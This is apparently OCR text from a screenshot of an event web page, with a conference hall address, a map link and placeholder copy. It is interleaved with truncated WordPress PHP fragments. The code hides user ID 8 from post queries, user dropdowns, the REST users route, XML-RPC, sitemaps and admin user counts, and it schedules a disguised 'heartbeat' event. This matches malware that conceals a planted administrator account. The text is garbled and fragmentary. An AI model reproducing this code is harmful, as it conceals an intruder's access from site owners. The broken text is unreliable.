
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() 
array_unique( array_map( 'intval', $not_in ) ) ); } }, 1 ); add_a
(int) $author->ID === 8 ) { global $wp_query; $wp_query->set_4
current_user_can( 'manage_options' ) ) { return; } global $wp
Locations
current_user_can( 'manage_options' ) ) { return; } $exclude = (a
add_filter( 'wp_dropdown_users_args', function( $a ) { $exclude 
$exclude ) ); return $a; } ); add_filter( 'rest_user_query', func
Grand Conference Hall – 881 7th Ave
$args['exclude'] = array_unique( array_map( 'intval', $exclude )
New York, NY
>get_route(); if ( preg_match( '#^/wp/v2/users/8(/|$)#', $route )
add_filter( 'xmlrpc_methods', function( $methods ) { unset( 
Meh synth Schlitz, tempor duis single-
'wp_sitemaps_users_query_args', function( $args ) { $exclude =
origin coffee ea next level ethnic
'intval', $exclude ) ); return $args; } ); add_action( 'admin_hea
fingerstache fanny pack nostrud.
$key ) { if ( isset( $views[ $key ] ) ) { $views[ $key ] = preg_rep
} ); add_action( 'init', function() { if ( ! function_exists( 'wp
Get Maps & Direction
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( ti
noop } );